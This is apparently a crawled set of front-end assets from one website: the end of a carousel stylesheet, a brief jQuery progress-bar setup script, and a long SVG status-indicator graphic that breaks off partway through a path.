  font-size: 30px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
  filter: Alpha(Opacity=100);
  opacity: 1;
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover{
  filter: Alpha(Opacity=100);
  opacity: 1;
  color: #00b0d6;
  text-decoration: none;
}

.wrapper-with-margin{
  margin:0px 0px;
}

.owl-theme .owl-controls .owl-buttons div {
  position: absolute;
}

.owl-theme .owl-controls .owl-buttons .owl-prev{
  left: -45px;
  top: 27px; 
}

.owl-theme .owl-controls .owl-buttons .owl-next{
  right: -45px;
  top: 27px;
}

.lobby-list > .owl-item {
  width: 190px !important;
}
.navbar {

}


--- FILE ---
content_type: application/javascript
request_url: https://coreprognostex.com/assets/js/plugins/progressbar.js?v=9.1
body_size: -92
content:
$('.progress .progress-bar').progressbar({
    display_text: 'center',
    use_percentage: false,
    amount_format: function(p, max, min) { return p.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".") + ' / ' + max.toString().replace(/\B(?=(\d{3})+(?!\d))/g, "."); }
});
$('#progress-header .progressbar-back-text').css('display', 'none');
$('#progress-header .progressbar-front-text').css('display', 'none');

--- FILE ---
content_type: image/svg+xml
request_url: https://coreprognostex.com/assets/img/bank/Desktop_Status_Info.svg
body_size: 9945
content:
<svg width="165" height="15" viewBox="0 0 165 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M62.1522 6.39988C62.1522 8.41273 60.5193 10.0449 58.5055 10.0449C56.4918 10.0449 54.8589 8.41273 54.8589 6.39988C54.8589 4.38703 56.4918 2.75488 58.5055 2.75488C60.5193 2.75488 62.1522 4.38703 62.1522 6.39988Z" fill="#B41F24"/>
<path d="M61.8239 6.39996C61.8239 8.23461 60.3369 9.71691 58.5055 9.71691C56.67 9.72096 55.187 8.23461 55.187 6.39996C55.187 4.56936 56.67 3.08301 58.5055 3.08301C60.3409 3.08301 61.8239 4.56936 61.8239 6.39996Z" fill="#EB1F25"/>
<path d="M58.9678 9.08529C58.9678 9.25944 58.7611 9.39714 58.5059 9.39714C58.2506 9.39714 58.0439 9.25944 58.0439 9.08529C58.0439 8.91114 58.2506 8.77344 58.5059 8.77344C58.7611 8.77344 58.9678 8.91114 58.9678 9.08529Z" fill="#ED412B"/>
<path d="M58.5057 6.93861C59.7901 6.93861 60.9571 6.59031 61.8039 6.02331C61.6175 4.37091 60.2115 3.08301 58.5057 3.08301C56.7999 3.08301 55.3939 4.37091 55.2075 6.02736C56.0584 6.59031 57.2213 6.93861 58.5057 6.93861Z" fill="#ED412B"/>
<path d="M60.2194 4.71118C60.2194 5.35108 59.4536 5.86948 58.5054 5.86948C57.5573 5.86948 56.7915 5.35108 56.7915 4.71118C56.7915 4.07128 57.5614 3.54883 58.5054 3.54883C59.4536 3.54883 60.2194 4.06723 60.2194 4.71118Z" fill="#F37660"/>
<path d="M8.90123 6.37988C8.90123 8.38169 7.2773 10.0049 5.27459 10.0049C3.27188 10.0049 1.64795 8.38169 1.64795 6.37988C1.64795 4.37808 3.27188 2.75488 5.27459 2.75488C7.2773 2.75488 8.90123 4.37808 8.90123 6.37988Z" fill="#008245"/>
<path d="M8.57461 6.3798C8.57461 8.20439 7.09574 9.67855 5.27436 9.67855C3.44896 9.67855 1.97412 8.20036 1.97412 6.3798C1.97412 4.55522 3.44896 3.08105 5.27436 3.08105C7.09977 3.08105 8.57461 4.55522 8.57461 6.3798Z" fill="#00994D"/>
<path d="M5.27472 6.9155C6.55211 6.9155 7.71263 6.56911 8.55482 6.00522C8.36946 4.35786 6.97119 3.08105 5.27472 3.08105C3.57826 3.08105 2.17999 4.36189 1.99463 6.00925C2.84085 6.56911 3.99734 6.9155 5.27472 6.9155Z" fill="#31A749"/>
<path d="M6.97887 4.6965C6.97887 5.33289 6.21727 5.84845 5.27435 5.84845C4.33142 5.84845 3.56982 5.33289 3.56982 4.6965C3.56982 4.06011 4.33545 3.54053 5.27435 3.54053C6.21727 3.54456 6.97887 4.06011 6.97887 4.6965Z" fill="#7FC45F"/>
<path d="M5.73418 9.06258C5.73418 9.23578 5.52867 9.37272 5.2748 9.37272C5.02094 9.37272 4.81543 9.23578 4.81543 9.06258C4.81543 8.88939 5.02094 8.75244 5.2748 8.75244C5.52867 8.75244 5.73418 8.89341 5.73418 9.06258Z" fill="#31A749"/>
<path d="M116.006 6.41797C116.006 8.41977 114.382 10.043 112.379 10.043C110.376 10.043 108.752 8.41977 108.752 6.41797C108.752 4.41616 110.376 2.79297 112.379 2.79297C114.382 2.79297 116.006 4.41616 116.006 6.41797Z" fill="#F2A418"/>
<path d="M115.679 6.41789C115.679 8.24247 114.2 9.71664 112.379 9.71664C110.553 9.71664 109.079 8.23845 109.079 6.41789C109.079 4.59331 110.553 3.11914 112.379 3.11914C114.204 3.11914 115.679 4.59331 115.679 6.41789Z" fill="#FFC40C"/>
<path d="M112.839 9.08016C112.839 9.25335 112.633 9.3903 112.379 9.3903C112.125 9.3903 111.92 9.25335 111.92 9.08016C111.92 8.90696 112.125 8.77002 112.379 8.77002C112.633 8.77002 112.839 8.90696 112.839 9.08016Z" fill="#FFD33A"/>
<path d="M112.379 6.95359C113.657 6.95359 114.817 6.6072 115.659 6.04331C115.474 4.39595 114.076 3.11914 112.379 3.11914C110.683 3.11914 109.284 4.39997 109.099 6.04734C109.945 6.6072 111.102 6.95359 112.379 6.95359Z" fill="#FFD33A"/>
<path d="M114.083 4.73459C114.083 5.37097 113.322 5.88653 112.379 5.88653C111.436 5.88653 110.674 5.37097 110.674 4.73459C110.674 4.0982 111.44 3.57861 112.379 3.57861C113.322 3.58264 114.083 4.0982 114.083 4.73459Z" fill="#FFEB67"/>
<path d="M71.8184 6.12842V6.45801C71.8184 6.94141 71.7539 7.37646 71.625 7.76318C71.4961 8.14697 71.313 8.47363 71.0757 8.74316C70.8384 9.0127 70.5557 9.21924 70.2275 9.36279C69.8994 9.50635 69.5347 9.57812 69.1333 9.57812C68.7378 9.57812 68.3745 9.50635 68.0435 9.36279C67.7153 9.21924 67.4312 9.0127 67.1909 8.74316C66.9507 8.47363 66.7646 8.14697 66.6328 7.76318C66.501 7.37646 66.4351 6.94141 66.4351 6.45801V6.12842C66.4351 5.64209 66.501 5.20703 66.6328 4.82324C66.7646 4.43945 66.9492 4.11279 67.1865 3.84326C67.4238 3.5708 67.7065 3.36279 68.0347 3.21924C68.3657 3.07568 68.729 3.00391 69.1245 3.00391C69.5259 3.00391 69.8906 3.07568 70.2188 3.21924C70.5469 3.36279 70.8296 3.5708 71.0669 3.84326C71.3071 4.11279 71.4917 4.43945 71.6206 4.82324C71.7524 5.20703 71.8184 5.64209 71.8184 6.12842ZM70.5967 6.45801V6.11963C70.5967 5.771 70.5645 5.46484 70.5 5.20117C70.4355 4.93457 70.3403 4.71045 70.2144 4.52881C70.0884 4.34717 69.9331 4.21094 69.7485 4.12012C69.564 4.02637 69.356 3.97949 69.1245 3.97949C68.8901 3.97949 68.6821 4.02637 68.5005 4.12012C68.3218 4.21094 68.1694 4.34717 68.0435 4.52881C67.9175 4.71045 67.8208 4.93457 67.7534 5.20117C67.689 5.46484 67.6567 5.771 67.6567 6.11963V6.45801C67.6567 6.80371 67.689 7.10986 67.7534 7.37646C67.8208 7.64307 67.9175 7.86865 68.0435 8.05322C68.1724 8.23486 68.3276 8.37256 68.5093 8.46631C68.6909 8.56006 68.8989 8.60693 69.1333 8.60693C69.3677 8.60693 69.5757 8.56006 69.7573 8.46631C69.939 8.37256 70.0913 8.23486 70.2144 8.05322C70.3403 7.86865 70.4355 7.64307 70.5 7.37646C70.5645 7.10986 70.5967 6.80371 70.5967 6.45801ZM74.2749 9.49023H73.106V4.2959C73.106 3.93848 73.1748 3.63818 73.3125 3.39502C73.4502 3.14893 73.6465 2.96289 73.9014 2.83691C74.1562 2.71094 74.4565 2.64795 74.8022 2.64795C74.9165 2.64795 75.0249 2.65527 75.1274 2.66992C75.2329 2.68457 75.3369 2.70508 75.4395 2.73145L75.4175 3.61475C75.3618 3.6001 75.3003 3.58984 75.2329 3.58398C75.1685 3.57813 75.0967 3.5752 75.0176 3.5752C74.8594 3.5752 74.7246 3.60303 74.6133 3.65869C74.502 3.71436 74.417 3.79639 74.3584 3.90479C74.3027 4.01025 74.2749 4.14062 74.2749 4.2959V9.49023ZM75.2593 4.73535V5.57031H72.3896V4.73535H75.2593ZM77.061 9.49023H75.8965V4.33984C75.8965 3.97363 75.9697 3.66602 76.1162 3.41699C76.2656 3.16504 76.4795 2.97461 76.7578 2.8457C77.0391 2.71387 77.3789 2.64795 77.7773 2.64795C77.9414 2.64795 78.145 2.65674 78.3882 2.67432C78.6343 2.69189 78.8862 2.71387 79.144 2.74023C79.4048 2.7666 79.6392 2.79443 79.8472 2.82373L79.355 3.729C79.0854 3.68213 78.8306 3.64551 78.5903 3.61914C78.353 3.58984 78.1318 3.5752 77.9268 3.5752C77.7422 3.5752 77.584 3.60449 77.4521 3.66309C77.3232 3.72168 77.2251 3.80811 77.1577 3.92236C77.0933 4.03369 77.061 4.17285 77.061 4.33984V9.49023ZM78.6826 9.49023V2.82373H79.8472V9.49023H78.6826ZM78.0278 4.73535V5.57031H75.1758V4.73535H78.0278ZM82.1938 4.73535V9.49023H81.0293V4.73535H82.1938ZM80.9502 3.4917C80.9502 3.31885 81.0088 3.17529 81.126 3.06104C81.2461 2.94678 81.4072 2.88965 81.6094 2.88965C81.8115 2.88965 81.9712 2.94678 82.0884 3.06104C82.2085 3.17529 82.2686 3.31885 82.2686 3.4917C82.2686 3.66162 82.2085 3.80371 82.0884 3.91797C81.9712 4.03223 81.8115 4.08936 81.6094 4.08936C81.4072 4.08936 81.2461 4.03223 81.126 3.91797C81.0088 3.80371 80.9502 3.66162 80.9502 3.4917ZM84.4395 5.75049V9.49023H83.2793V4.73535H84.3691L84.4395 5.75049ZM84.2549 6.94141H83.9121C83.915 6.5957 83.9619 6.28223 84.0527 6.00098C84.1436 5.71973 84.271 5.47803 84.4351 5.27588C84.6021 5.07373 84.7998 4.91846 85.0283 4.81006C85.2568 4.70166 85.5117 4.64746 85.793 4.64746C86.0215 4.64746 86.228 4.67969 86.4126 4.74414C86.5972 4.80859 86.7554 4.91113 86.8872 5.05176C87.022 5.19238 87.1245 5.37695 87.1948 5.60547C87.2681 5.83105 87.3047 6.10938 87.3047 6.44043V9.49023H86.1357V6.43164C86.1357 6.21484 86.1035 6.04346 86.0391 5.91748C85.9775 5.7915 85.8867 5.70215 85.7666 5.64941C85.6494 5.59668 85.5044 5.57031 85.3315 5.57031C85.1528 5.57031 84.9961 5.60693 84.8613 5.68018C84.7295 5.75049 84.6182 5.84863 84.5273 5.97461C84.4395 6.10059 84.3721 6.24561 84.3252 6.40967C84.2783 6.57373 84.2549 6.75098 84.2549 6.94141ZM90.4644 9.57812C90.104 9.57812 89.7803 9.51953 89.4932 9.40234C89.2061 9.28516 88.9614 9.12256 88.7593 8.91455C88.5601 8.70361 88.4062 8.45898 88.2979 8.18066C88.1924 7.89941 88.1396 7.59766 88.1396 7.27539V7.09961C88.1396 6.7334 88.1924 6.40088 88.2979 6.10205C88.4033 5.80029 88.5527 5.54102 88.7461 5.32422C88.9395 5.10742 89.1709 4.94043 89.4404 4.82324C89.71 4.70605 90.0073 4.64746 90.3325 4.64746C90.6694 4.64746 90.9668 4.70459 91.2246 4.81885C91.4824 4.93018 91.6978 5.08838 91.8706 5.29346C92.0435 5.49854 92.1738 5.74463 92.2617 6.03174C92.3496 6.31592 92.3936 6.63086 92.3936 6.97656V7.46436H88.667V6.66455H91.251V6.57666C91.2451 6.39209 91.21 6.22363 91.1455 6.07129C91.0811 5.91602 90.9814 5.79297 90.8467 5.70215C90.7119 5.6084 90.5376 5.56152 90.3237 5.56152C90.1509 5.56152 90 5.59961 89.8711 5.67578C89.7451 5.74902 89.6396 5.85449 89.5547 5.99219C89.4727 6.12695 89.4111 6.28809 89.3701 6.47559C89.3291 6.66309 89.3086 6.87109 89.3086 7.09961V7.27539C89.3086 7.47461 89.335 7.65918 89.3877 7.8291C89.4434 7.99902 89.5239 8.14697 89.6294 8.27295C89.7378 8.396 89.8667 8.49268 90.0161 8.56299C90.1685 8.63037 90.3413 8.66406 90.5347 8.66406C90.7778 8.66406 90.9976 8.61719 91.1938 8.52344C91.3931 8.42676 91.5659 8.28467 91.7124 8.09717L92.2969 8.70361C92.1973 8.8501 92.0625 8.99072 91.8926 9.12549C91.7256 9.26025 91.5234 9.37012 91.2861 9.45508C91.0488 9.53711 90.7749 9.57812 90.4644 9.57812Z" fill="white"/>
<path d="M18.8003 5.96484V6.29443C18.8003 6.77783 18.7358 7.21289 18.6069 7.59961C18.478 7.9834 18.2949 8.31006 18.0576 8.57959C17.8203 8.84912 17.5376 9.05566 17.2095 9.19922C16.8813 9.34277 16.5166 9.41455 16.1152 9.41455C15.7197 9.41455 15.3564 9.34277 15.0254 9.19922C14.6973 9.05566 14.4131 8.84912 14.1729 8.57959C13.9326 8.31006 13.7466 7.9834 13.6147 7.59961C13.4829 7.21289 13.417 6.77783 13.417 6.29443V5.96484C13.417 5.47852 13.4829 5.04346 13.6147 4.65967C13.7466 4.27588 13.9312 3.94922 14.1685 3.67969C14.4058 3.40723 14.6885 3.19922 15.0166 3.05566C15.3477 2.91211 15.7109 2.84033 16.1064 2.84033C16.5078 2.84033 16.8726 2.91211 17.2007 3.05566C17.5288 3.19922 17.8115 3.40723 18.0488 3.67969C18.2891 3.94922 18.4736 4.27588 18.6025 4.65967C18.7344 5.04346 18.8003 5.47852 18.8003 5.96484ZM17.5786 6.29443V5.95605C17.5786 5.60742 17.5464 5.30127 17.4819 5.0376C17.4175 4.771 17.3223 4.54688 17.1963 4.36523C17.0703 4.18359 16.915 4.04736 16.7305 3.95654C16.5459 3.86279 16.3379 3.81592 16.1064 3.81592C15.8721 3.81592 15.6641 3.86279 15.4824 3.95654C15.3037 4.04736 15.1514 4.18359 15.0254 4.36523C14.8994 4.54688 14.8027 4.771 14.7354 5.0376C14.6709 5.30127 14.6387 5.60742 14.6387 5.95605V6.29443C14.6387 6.64014 14.6709 6.94629 14.7354 7.21289C14.8027 7.47949 14.8994 7.70508 15.0254 7.88965C15.1543 8.07129 15.3096 8.20898 15.4912 8.30273C15.6729 8.39648 15.8809 8.44336 16.1152 8.44336C16.3496 8.44336 16.5576 8.39648 16.7393 8.30273C16.9209 8.20898 17.0732 8.07129 17.1963 7.88965C17.3223 7.70508 17.4175 7.47949 17.4819 7.21289C17.5464 6.94629 17.5786 6.64014 17.5786 6.29443ZM20.8745 5.58691V9.32666H19.7144V4.57178H20.8042L20.8745 5.58691ZM20.6899 6.77783H20.3472C20.3501 6.43213 20.397 6.11865 20.4878 5.8374C20.5786 5.55615 20.7061 5.31445 20.8701 5.1123C21.0371 4.91016 21.2349 4.75488 21.4634 4.64648C21.6919 4.53809 21.9468 4.48389 22.228 4.48389C22.4565 4.48389 22.6631 4.51611 22.8477 4.58057C23.0322 4.64502 23.1904 4.74756 23.3223 4.88818C23.457 5.02881 23.5596 5.21338 23.6299 5.44189C23.7031 5.66748 23.7397 5.9458 23.7397 6.27686V9.32666H22.5708V6.26807C22.5708 6.05127 22.5386 5.87988 22.4741 5.75391C22.4126 5.62793 22.3218 5.53857 22.2017 5.48584C22.0845 5.43311 21.9395 5.40674 21.7666 5.40674C21.5879 5.40674 21.4312 5.44336 21.2964 5.5166C21.1646 5.58691 21.0532 5.68506 20.9624 5.81104C20.8745 5.93701 20.8071 6.08203 20.7603 6.24609C20.7134 6.41016 20.6899 6.5874 20.6899 6.77783ZM25.9941 2.57666V9.32666H24.8296V2.57666H25.9941ZM28.332 4.57178V9.32666H27.1675V4.57178H28.332ZM27.0884 3.32812C27.0884 3.15527 27.147 3.01172 27.2642 2.89746C27.3843 2.7832 27.5454 2.72607 27.7476 2.72607C27.9497 2.72607 28.1094 2.7832 28.2266 2.89746C28.3467 3.01172 28.4067 3.15527 28.4067 3.32812C28.4067 3.49805 28.3467 3.64014 28.2266 3.75439C28.1094 3.86865 27.9497 3.92578 27.7476 3.92578C27.5454 3.92578 27.3843 3.86865 27.2642 3.75439C27.147 3.64014 27.0884 3.49805 27.0884 3.32812ZM30.5776 5.58691V9.32666H29.4175V4.57178H30.5073L30.5776 5.58691ZM30.3931 6.77783H30.0503C30.0532 6.43213 30.1001 6.11865 30.1909 5.8374C30.2817 5.55615 30.4092 5.31445 30.5732 5.1123C30.7402 4.91016 30.938 4.75488 31.1665 4.64648C31.395 4.53809 31.6499 4.48389 31.9312 4.48389C32.1597 4.48389 32.3662 4.51611 32.5508 4.58057C32.7354 4.64502 32.8936 4.74756 33.0254 4.88818C33.1602 5.02881 33.2627 5.21338 33.333 5.44189C33.4062 5.66748 33.4429 5.9458 33.4429 6.27686V9.32666H32.2739V6.26807C32.2739 6.05127 32.2417 5.87988 32.1772 5.75391C32.1157 5.62793 32.0249 5.53857 31.9048 5.48584C31.7876 5.43311 31.6426 5.40674 31.4697 5.40674C31.291 5.40674 31.1343 5.44336 30.9995 5.5166C30.8677 5.58691 30.7563 5.68506 30.6655 5.81104C30.5776 5.93701 30.5103 6.08203 30.4634 6.24609C30.4165 6.41016 30.3931 6.5874 30.3931 6.77783ZM36.6025 9.41455C36.2422 9.41455 35.9185 9.35596 35.6313 9.23877C35.3442 9.12158 35.0996 8.95898 34.8975 8.75098C34.6982 8.54004 34.5444 8.29541 34.436 8.01709C34.3306 7.73584 34.2778 7.43408 34.2778 7.11182V6.93604C34.2778 6.56982 34.3306 6.2373 34.436 5.93848C34.5415 5.63672 34.6909 5.37744 34.8843 5.16064C35.0776 4.94385 35.3091 4.77686 35.5786 4.65967C35.8481 4.54248 36.1455 4.48389 36.4707 4.48389C36.8076 4.48389 37.105 4.54102 37.3628 4.65527C37.6206 4.7666 37.8359 4.9248 38.0088 5.12988C38.1816 5.33496 38.312 5.58105 38.3999 5.86816C38.4878 6.15234 38.5317 6.46729 38.5317 6.81299V7.30078H34.8052V6.50098H37.3892V6.41309C37.3833 6.22852 37.3481 6.06006 37.2837 5.90771C37.2192 5.75244 37.1196 5.62939 36.9849 5.53857C36.8501 5.44482 36.6758 5.39795 36.4619 5.39795C36.2891 5.39795 36.1382 5.43604 36.0093 5.51221C35.8833 5.58545 35.7778 5.69092 35.6929 5.82861C35.6108 5.96338 35.5493 6.12451 35.5083 6.31201C35.4673 6.49951 35.4468 6.70752 35.4468 6.93604V7.11182C35.4468 7.31104 35.4731 7.49561 35.5259 7.66553C35.5815 7.83545 35.6621 7.9834 35.7676 8.10938C35.876 8.23242 36.0049 8.3291 36.1543 8.39941C36.3066 8.4668 36.4795 8.50049 36.6729 8.50049C36.916 8.50049 37.1357 8.45361 37.332 8.35986C37.5312 8.26318 37.7041 8.12109 37.8506 7.93359L38.4351 8.54004C38.3354 8.68652 38.2007 8.82715 38.0308 8.96191C37.8638 9.09668 37.6616 9.20654 37.4243 9.2915C37.187 9.37354 36.9131 9.41455 36.6025 9.41455Z" fill="white"/>
<path d="M125.91 6.34473V8.83643C125.816 8.95654 125.668 9.08691 125.466 9.22754C125.267 9.36816 125.006 9.48975 124.684 9.59229C124.362 9.69189 123.966 9.7417 123.498 9.7417C123.09 9.7417 122.718 9.67432 122.381 9.53955C122.044 9.40186 121.754 9.20117 121.511 8.9375C121.268 8.67383 121.081 8.35156 120.949 7.9707C120.817 7.58984 120.751 7.15479 120.751 6.66553V6.24365C120.751 5.75439 120.812 5.31934 120.936 4.93848C121.062 4.55762 121.24 4.23535 121.472 3.97168C121.706 3.70801 121.986 3.50732 122.311 3.36963C122.639 3.23193 123.005 3.16309 123.41 3.16309C123.952 3.16309 124.397 3.25244 124.746 3.43115C125.097 3.60986 125.367 3.85596 125.554 4.16943C125.742 4.47998 125.859 4.8374 125.906 5.2417H124.728C124.696 5.01904 124.631 4.82422 124.535 4.65723C124.438 4.4873 124.3 4.35547 124.122 4.26172C123.946 4.16504 123.717 4.1167 123.436 4.1167C123.199 4.1167 122.989 4.16357 122.808 4.25732C122.626 4.35107 122.474 4.4873 122.351 4.66602C122.228 4.84473 122.134 5.06592 122.069 5.32959C122.008 5.59326 121.977 5.89502 121.977 6.23486V6.66553C121.977 7.0083 122.012 7.31299 122.083 7.57959C122.153 7.84326 122.254 8.06592 122.386 8.24756C122.521 8.42627 122.686 8.5625 122.882 8.65625C123.082 8.74707 123.307 8.79248 123.559 8.79248C123.788 8.79248 123.977 8.77344 124.126 8.73535C124.278 8.69434 124.4 8.646 124.491 8.59033C124.582 8.53467 124.652 8.48047 124.702 8.42773V7.22803H123.432V6.34473H125.91ZM129.584 8.64307V6.4502C129.584 6.28906 129.556 6.1499 129.5 6.03271C129.445 5.91553 129.36 5.82471 129.246 5.76025C129.131 5.6958 128.986 5.66357 128.811 5.66357C128.655 5.66357 128.519 5.68994 128.402 5.74268C128.288 5.79541 128.2 5.87012 128.138 5.9668C128.077 6.06055 128.046 6.16895 128.046 6.29199H126.881C126.881 6.0957 126.928 5.90967 127.022 5.73389C127.116 5.55518 127.249 5.39697 127.422 5.25928C127.598 5.11865 127.807 5.00879 128.05 4.92969C128.296 4.85059 128.572 4.81104 128.876 4.81104C129.237 4.81104 129.558 4.87256 129.839 4.99561C130.123 5.11572 130.346 5.29736 130.507 5.54053C130.671 5.78369 130.753 6.08984 130.753 6.45898V8.5332C130.753 8.77051 130.768 8.97412 130.797 9.14404C130.829 9.31104 130.876 9.45605 130.938 9.5791V9.65381H129.755C129.7 9.53369 129.657 9.38135 129.628 9.19678C129.599 9.00928 129.584 8.82471 129.584 8.64307ZM129.747 6.75781L129.755 7.44775H129.021C128.84 7.44775 128.68 7.4668 128.542 7.50488C128.405 7.54004 128.292 7.59277 128.204 7.66309C128.116 7.73047 128.05 7.8125 128.006 7.90918C127.962 8.00293 127.94 8.10986 127.94 8.22998C127.94 8.34717 127.967 8.45264 128.02 8.54639C128.075 8.64014 128.154 8.71484 128.257 8.77051C128.362 8.82324 128.485 8.84961 128.626 8.84961C128.831 8.84961 129.01 8.80859 129.162 8.72656C129.314 8.6416 129.433 8.53906 129.518 8.41895C129.603 8.29883 129.648 8.18457 129.654 8.07617L129.988 8.57715C129.947 8.69727 129.886 8.82471 129.804 8.95947C129.722 9.09424 129.616 9.22021 129.487 9.3374C129.358 9.45459 129.203 9.55127 129.021 9.62744C128.84 9.70361 128.629 9.7417 128.389 9.7417C128.081 9.7417 127.806 9.68018 127.562 9.55713C127.319 9.43408 127.127 9.26562 126.987 9.05176C126.846 8.83789 126.776 8.59473 126.776 8.32227C126.776 8.07031 126.823 7.84766 126.917 7.6543C127.01 7.46094 127.149 7.29834 127.334 7.1665C127.519 7.03174 127.747 6.93066 128.02 6.86328C128.295 6.79297 128.61 6.75781 128.964 6.75781H129.747ZM132.937 5.91406V9.65381H131.777V4.89893H132.867L132.937 5.91406ZM132.752 7.10498H132.41C132.413 6.75928 132.459 6.4458 132.55 6.16455C132.641 5.8833 132.769 5.6416 132.933 5.43945C133.1 5.2373 133.297 5.08203 133.526 4.97363C133.754 4.86523 134.009 4.81104 134.291 4.81104C134.519 4.81104 134.726 4.84326 134.91 4.90771C135.095 4.97217 135.253 5.07471 135.385 5.21533C135.52 5.35596 135.622 5.54053 135.692 5.76904C135.766 5.99463 135.802 6.27295 135.802 6.604V9.65381H134.633V6.59521C134.633 6.37842 134.601 6.20703 134.537 6.08105C134.475 5.95508 134.384 5.86572 134.264 5.81299C134.147 5.76025 134.002 5.73389 133.829 5.73389C133.65 5.73389 133.494 5.77051 133.359 5.84375C133.227 5.91406 133.116 6.01221 133.025 6.13818C132.937 6.26416 132.87 6.40918 132.823 6.57324C132.776 6.7373 132.752 6.91455 132.752 7.10498ZM139.85 4.89893H140.904V9.50879C140.904 9.93945 140.811 10.3042 140.623 10.603C140.438 10.9048 140.179 11.1333 139.845 11.2886C139.511 11.4468 139.123 11.5259 138.681 11.5259C138.49 11.5259 138.284 11.4995 138.061 11.4468C137.841 11.394 137.629 11.3105 137.424 11.1963C137.222 11.085 137.053 10.9399 136.918 10.7612L137.441 10.0757C137.6 10.2603 137.778 10.3994 137.978 10.4932C138.177 10.5898 138.392 10.6382 138.624 10.6382C138.858 10.6382 139.057 10.5942 139.221 10.5063C139.388 10.4214 139.516 10.2954 139.604 10.1284C139.694 9.96436 139.74 9.76221 139.74 9.52197V5.98438L139.85 4.89893ZM136.637 7.3335V7.24121C136.637 6.87793 136.681 6.54834 136.769 6.25244C136.857 5.95361 136.983 5.69727 137.147 5.4834C137.314 5.26953 137.515 5.104 137.749 4.98682C137.986 4.86963 138.253 4.81104 138.549 4.81104C138.862 4.81104 139.126 4.86816 139.34 4.98242C139.557 5.09668 139.735 5.25928 139.876 5.47021C140.02 5.68115 140.131 5.93164 140.21 6.22168C140.292 6.50879 140.355 6.8252 140.399 7.1709V7.42139C140.358 7.7583 140.292 8.06738 140.201 8.34863C140.113 8.62988 139.996 8.87598 139.85 9.08691C139.703 9.29492 139.521 9.45605 139.305 9.57031C139.088 9.68457 138.833 9.7417 138.54 9.7417C138.247 9.7417 137.983 9.68164 137.749 9.56152C137.515 9.44141 137.314 9.27295 137.147 9.05615C136.983 8.83936 136.857 8.58447 136.769 8.2915C136.681 7.99854 136.637 7.6792 136.637 7.3335ZM137.797 7.24121V7.3335C137.797 7.53857 137.818 7.73047 137.859 7.90918C137.9 8.08789 137.963 8.24609 138.048 8.38379C138.133 8.51855 138.24 8.62402 138.369 8.7002C138.498 8.77637 138.651 8.81445 138.83 8.81445C139.07 8.81445 139.267 8.76465 139.419 8.66504C139.574 8.5625 139.691 8.42334 139.771 8.24756C139.853 8.06885 139.905 7.86816 139.929 7.64551V6.95557C139.914 6.77979 139.882 6.61719 139.832 6.46777C139.785 6.31836 139.719 6.18945 139.634 6.08105C139.549 5.97266 139.441 5.8877 139.309 5.82617C139.177 5.76465 139.021 5.73389 138.839 5.73389C138.663 5.73389 138.509 5.77344 138.377 5.85254C138.246 5.92871 138.137 6.03564 138.052 6.17334C137.967 6.31104 137.903 6.4707 137.859 6.65234C137.818 6.83398 137.797 7.03027 137.797 7.24121ZM144.974 4.89893H146.028V9.50879C146.028 9.93945 145.935 10.3042 145.747 10.603C145.562 10.9048 145.303 11.1333 144.969 11.2886C144.635 11.4468 144.247 11.5259 143.805 11.5259C143.614 11.5259 143.408 11.4995 143.185 11.4468C142.965 11.394 142.753 11.3105 142.548 11.1963C142.346 11.085 142.177 10.9399 142.042 10.7612L142.565 10.0757C142.724 10.2603 142.902 10.3994 143.102 10.4932C143.301 10.5898 143.516 10.6382 143.748 10.6382C143.982 10.6382 144.181 10.5942 144.345 10.5063C144.512 10.4214 144.64 10.2954 144.728 10.1284C144.818 9.96436 144.864 9.76221 144.864 9.52197V5.98438L144.974 4.89893ZM141.761 7.3335V7.24121C141.761 6.87793 141.805 6.54834 141.893 6.25244C141.981 5.95361 142.107 5.69727 142.271 5.4834C142.438 5.26953 142.639 5.104 142.873 4.98682C143.11 4.86963 143.377 4.81104 143.673 4.81104C143.986 4.81104 144.25 4.86816 144.464 4.98242C144.681 5.09668 144.859 5.25928 145 5.47021C145.144 5.68115 145.255 5.93164 145.334 6.22168C145.416 6.50879 145.479 6.8252 145.523 7.1709V7.42139C145.482 7.7583 145.416 8.06738 145.325 8.34863C145.237 8.62988 145.12 8.87598 144.974 9.08691C144.827 9.29492 144.646 9.45605 144.429 9.57031C144.212 9.68457 143.957 9.7417 143.664 9.7417C143.371 9.7417 143.107 9.68164 142.873 9.56152C142.639 9.44141 142.438 9.27295 142.271 9.05615C142.107 8.83936 141.981 8.58447 141.893 8.2915C141.805 7.99854 141.761 7.6792 141.761 7.3335ZM142.921 7.24121V7.3335C142.921 7.53857 142.942 7.73047 142.983 7.90918C143.024 8.08789 143.087 8.24609 143.172 8.38379C143.257 8.51855 143.364 8.62402 143.493 8.7002C143.622 8.77637 143.775 8.81445 143.954 8.81445C144.194 8.81445 144.391 8.76465 144.543 8.66504C144.698 8.5625 144.815 8.42334 144.895 8.24756C144.977 8.06885 145.029 7.86816 145.053 7.64551V6.95557C145.038 6.77979 145.006 6.61719 144.956 6.46777C144.909 6.31836 144.843 6.18945 144.758 6.08105C144.673 5.97266 144.565 5.8877 144.433 5.82617C144.301 5.76465 144.145 5.73389 143.963 5.73389C143.787 5.73389 143.633 5.77344 143.501 5.85254C143.37 5.92871 143.261 6.03564 143.176 6.17334C143.091 6.31104 143.027 6.4707 142.983 6.65234C142.942 6.83398 142.921 7.03027 142.921 7.24121ZM149.904 8.52441V4.89893H151.073V9.65381H149.975L149.904 8.52441ZM150.054 7.54004L150.414 7.53125C150.414 7.85059 150.379 8.14502 150.309 8.41455C150.238 8.68408 150.128 8.91846 149.979 9.11768C149.833 9.31396 149.646 9.46777 149.421 9.5791C149.195 9.6875 148.929 9.7417 148.621 9.7417C148.387 9.7417 148.173 9.70947 147.979 9.64502C147.786 9.57764 147.619 9.47363 147.479 9.33301C147.341 9.18945 147.234 9.00635 147.158 8.78369C147.082 8.55811 147.043 8.28711 147.043 7.9707V4.89893H148.204V7.97949C148.204 8.1377 148.221 8.26953 148.256 8.375C148.294 8.48047 148.346 8.56689 148.41 8.63428C148.478 8.69873 148.555 8.74561 148.643 8.7749C148.734 8.80127 148.831 8.81445 148.933 8.81445C149.214 8.81445 149.436 8.75879 149.597 8.64746C149.761 8.5332 149.878 8.38086 149.948 8.19043C150.019 7.99707 150.054 7.78027 150.054 7.54004ZM154.721 8.64307V6.4502C154.721 6.28906 154.693 6.1499 154.637 6.03271C154.582 5.91553 154.497 5.82471 154.382 5.76025C154.268 5.6958 154.123 5.66357 153.947 5.66357C153.792 5.66357 153.656 5.68994 153.539 